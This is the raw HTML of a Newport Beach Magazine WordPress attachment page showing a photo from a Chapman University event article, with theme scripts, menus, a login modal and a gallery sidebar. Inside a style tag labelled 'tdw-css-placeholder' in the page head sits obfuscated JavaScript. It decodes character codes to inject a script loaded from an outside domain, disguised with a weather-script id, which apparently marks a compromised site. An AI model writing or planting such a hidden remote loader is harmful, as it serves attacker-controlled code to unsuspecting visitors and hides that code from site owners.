    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="312be928ad";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/chapman-universitys-american-celebration/",
                    "name": "Chapman University’s American Celebration"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Bette_Wylie_Aitken"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="attachment attachment-template-default single single-attachment postid-2019 attachmentid-2019 attachment-jpeg td-standard-pack bette_wylie_aitken global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Chapman University’s American Celebration" class="entry-crumb" href="https://www.newportbeachmagazine.com/chapman-universitys-american-celebration/">Chapman University’s American Celebration</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bette_Wylie_Aitken</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Bette_Wylie_Aitken</span>
                                </h1>            <a href="https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Bette_Wylie_Aitken.jpg" title="Bette_Wylie_Aitken" rel="attachment"><img class="td-attachment-page-image" src="https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Bette_Wylie_Aitken.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.newportbeachmagazine.com/chapman-universitys-american-celebration/sodaro/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Sodaro-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Sodaro" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Sodaro-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Sodaro-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.newportbeachmagazine.com/chapman-universitys-american-celebration/doti_will-rogers-follies_2011/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Doti_Will-Rogers-Follies_2011-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Doti_Will Rogers Follies_2011" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Doti_Will-Rogers-Follies_2011-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Doti_Will-Rogers-Follies_2011-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-2019 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
